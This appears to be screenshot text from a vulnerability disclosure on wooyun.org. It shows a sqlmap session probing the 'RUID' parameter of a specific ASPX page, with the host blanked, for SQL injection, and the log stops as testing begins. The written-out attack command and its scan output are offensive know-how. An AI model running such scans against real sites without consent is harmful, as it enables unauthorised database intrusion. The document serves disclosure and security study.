 C:\Python27\sqlmap>sqlmap.py -u "http:// /emlib4/format/
release/aspx/eml_video_xxxx.aspx?RUID=16eb89a800004500ea&wndType=N&desktopID=unc
reated" --dbms=mssql
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:20:04
[19:20:04] [INFO] testing connection to the target URL
[19:20:05] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:20:07] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
[19:20:07] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[19:20:09] [INFO] testing if GET parameter 'RUID' is dynamic
[19:20:09] [INFO] confirming that GET parameter 'RUID' is dynamic
[19:20:10] [INFO] GET parameter 'RUID' is dynamic
[19:21:02] [WARNING] heuristic (basic) test shows that GET parameter 'RUID' migh
t not be injectable
[19:21:03] [INFO] heuristic (XSS) test shows that GET parameter 'RUID' might be
vulnerable to XSS attacks
[19:21:03] [INFO] testing for SQL injection on GET parameter 'RUID'
www.wooyun.org